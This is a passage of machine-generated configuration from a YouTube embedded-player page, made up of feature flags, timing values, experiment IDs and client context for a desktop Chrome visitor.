n":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_show_sign_in_button_from_header":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_US","GL":"US","HL":"en","HTML_DIR":"ltr","HTML_LANG":"en","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en","gl":"US","remoteHost":"3.148.184.179","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260121.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/XbYzggNgDBw","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpreU56QXlNelExTVRJd01UZ3hNdz09EN-ExcsGGN-ExcsG","rolloutToken":"COqnyKqs2ufwjgEQ9_r8l8edkgMY9_r8l8edkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIn8r8l8edkgMVSLz/BB17TgcU"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"AD5ZzFRg7EDcMIei4DVHF1aT_bB1guY3N3WsE8YwDxb317TB_b91FDSpIOeetVuTGQPbyWTCz9AFF-lb_0O0nyhTKO9OvxkBb6xwuUd4aHdnt8FTTy0zVnlwJWCXqOqrgm01e5woYXo0Gi1z6BZdMgl2_jiY75RyzrJSpPwoDsk","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260121.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260121_01_RC00","PAGE_CL":858938007,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_US/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_US","hostLanguage":"en","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260121.01.00","device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260121.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51484222,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51564351,51565115,51566373,51578633,51583821,51585555,51605258,51605395,51609830,51611457,51620867,51621065,51626155,51632249,51637029,51638932,51648336,51666850,51672162,51681662,51683502,51690474,51696107,51696619,51697032,51700777,51705183,51711227,51711298,51712601,51713237,51714463,51717189,51719411,51719628,51729217,51732102,51737869,51738919,51740812,51741220,51743156","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_s